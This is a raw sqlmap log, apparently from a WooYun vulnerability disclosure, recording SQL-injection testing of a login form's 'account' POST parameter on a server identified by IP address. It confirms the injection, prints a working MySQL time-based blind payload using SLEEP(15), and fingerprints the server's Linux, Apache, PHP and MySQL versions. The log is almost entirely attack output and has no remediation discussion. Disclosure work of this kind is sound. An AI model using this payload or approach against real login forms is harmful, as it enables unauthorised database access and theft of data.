 sqlmap
[14:39:41] [INFO] target URL appears to have 13 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[14:39:52] [INFO] testing 'MySQL UNION query (18) - 1 to 20 columns'
[14:40:06] [INFO] checking if the injection point on POST parameter 'account' is
 a false positive
POST parameter 'account' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 131 HTTP(s) req
uests:
---
Parameter: account (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=login&logintype=username&account=asdasd' AND (SELECT * FROM
(SELECT(SLEEP(15)))VhGw) AND 'IBGc'='IBGc&password=asdasd&userauthcode=muoi
---
[14:42:42] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[14:42:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[14:42:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[14:42:42] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\119.145.255.46'
[*] shutting down at 14:42:42
www.wooyun.org